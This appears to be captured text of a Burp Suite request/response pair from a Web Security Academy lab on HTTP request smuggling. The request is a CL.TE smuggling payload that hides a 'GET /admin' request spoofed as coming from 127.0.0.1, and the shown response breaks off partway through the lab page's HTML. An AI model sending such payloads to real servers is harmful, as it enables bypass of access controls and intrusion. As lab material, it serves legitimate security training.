 Send
Cancel
Target: https://0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad8009603349161c0da0e7f00a2009f.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 63 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /admin HTTP/1.1 \r \n
23 X-Forwarded-Host: 127.0.0.1 \r \n
24 X-Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=gPNc1MzyU64oIWkeZvX9DNepVqeAA4gz;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8039
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-reveal-front-end-reque
st-rewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px